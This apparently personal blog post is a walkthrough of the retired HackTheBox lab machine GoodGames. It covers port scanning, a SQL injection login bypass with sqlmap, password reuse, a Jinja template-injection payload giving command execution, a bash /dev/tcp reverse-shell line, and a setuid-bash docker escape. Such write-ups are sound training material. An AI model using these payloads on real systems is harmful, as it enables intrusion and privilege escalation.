HackTheBox GoodGames
A writeup of the retired easy box from HackTheBox, GoodGames.
First things first, lets see what ports are open by running a nmap scan.
nmap -sC -sV 10.10.11.130 -oA nmap/good_games
So looks like the only port open is port 80 HTTP and it looks like its a python webserver. So I went to take a look at it. I noticed in the footer there was reference to the hostname goodgames.htb, so I added it to my /etc/hosts file.
I poked around on the website and there was nothing much of interest. At this point I fired up burpsuite and enabled the proxy in firefox to take a look at the site. From this I saw there was reference to /login and /signup.
At the same time I had been running gobuster which ended up discovering the same pages
gobuster dir -u http://goodgames.htb -w /usr/share/seclists/discovery/web-content/raft-small-words.txt -o gobuster.out
I ended up on the /signup page and attempted to login with admin@goodgames.htb:admin
and was taken to a page with the message 500 Internal Server Error.
Sending the same request through burpsuite I tried to check for some basic SQL injection on the email address:
email=admin'or 1 = 1 -- -&password=adwadw
Success.
With confirmed sql injection I saved the request from burp and passed it to sqlmap and dumped the users table.
sqlmap -r test.req --batch --dump --threads 10
So I had some credentials for the admin account but the password appears to be hashed. I could have tried to crack the hash using hashcat but I always like to check crackstation in case I can get an easy win if it has been cracked previously.
With the credentials admin@goodgames.htb:superadministrator I logged in.
After clicking around I didn’t find anything of value until I noticed the cog in the top right corner of the page.
Clicking the link took me to a page which failed to load, but allowed me to see another hostname to add to my /etc/hosts file internal-administration.goodgames.htb.
I was taken to a login page and wondered if the administrator has re-used the same password.
Yup I was logged in. A great example of why you should not re-use passwords. I poked around at the application and found the user settings page. As the server was running python I checked for SSTI vulnerabilties, as I guessed it could be using a templating engine such as jinja.
As you can see after entering the payload
{{7*7}}
for the full name, upon saving this the templating engine has interpreted this as 49. So we have a SSTI vulnerability we can exploit.
After heading over to PayloadsAllTheThings which is a great resource and within the SSTI section I found some payloads which could potentially give us RCE or remote code execution.
I used the payload
{{self._TemplateReference__context.cycler.init.globals.os.popen(‘id’).read()}}
and entered a date of birth and phone number and hit save.
As you can see from the username on the right of the page it is showing we have the result from the id command, which tells us we are the root user and proves we have code execution.
So now it was time to leverage this code execution to get a reverse shell on the server. With the payload
{{self._TemplateReference__context.cycler.init.globals.os.popen(‘bash -c “bash -i >& /dev/tcp/10.10.14.36/9001 0>&1”’).read()}}
While also setting up my netcat listener on my kali machine
nc -lvnp 9001
After submitting this request the page hangs, which is always a good sign. I switched back to the terminal where I had set up my listener and:
I now had a reverse shell which what appeared to be the root user. I upgraded and stabilised my shell with
python3 -c 'import pty; pty.spawn("/bin/bash")'
and then ctrl+z to background the session followed by:
stty raw -echo; fg
enter enter. Then so I could clear my terminal
export TERM=xterm
I found the /home/augustus directory and the user.txt file with the user flag.
But after looking around it became apparent I was not on the host machine. It appeared I was inside a docker instance. But the Augustus user was not mentioned in the /etc/passwd file which meant it must be a user on the host machine.
I then downloaded and used a tool deepce which allowed me to gather some information about the docker instance I was currently inside. I downloaded the latest version, created a python webserver on my attack machine
python3 -m http-server 8000
and transferred it to the victim machine by using curl on the victim machine.
curl http://10.10.14.36:8000/deepce.sh
From the results I could see a potential IP for the host machine of 172.19.0.1. I could have tried to enumerate which ports were open on this IP but I thought I would try my luck with SSH and wondered if the admin had reused the same password again. Surely not…
Wow. I have learnt while doing other machines that reuse of password is such a common vulnerability and is always worth a shot.
At this point I got a little stuck with the privilege escalation part of the machine. I ran LinPeas on the host machine and didn’t get anything interesting.
I checked all the usual config files and found some secret_keys for the DB and confirmed the hashed password I had found earlier was there.
After a while I realised that as I was root on the docker container, if I could run a binary with root privileges as Augustus and retain root privileges it would get me root on the host machine too.
So I thought the easiest way to do this would be to copy the legitimate /bin/bash file on the host machine to /home/augustus directory. I then switched back to the root user within the docker container and set ownership of bin/bash as root. And made the file a setuid executable.
chown root:root bash
chmod +s ./bash
I then logged back into SSH with augustus and ran ./bash -p to retain privileges.
From there I was able to access /root/root.txt for the system flag. And that was the box.
I found the first part of the box really fun and got to exploit some common web vulnerabilities.
The privilege escalation path was not something I have had to do before (escape from a docker container) but was really fun and interesting and I have certainly learnt a few new tricks and technniques.
Thank you to the creator TheCyberGeek for the machine.


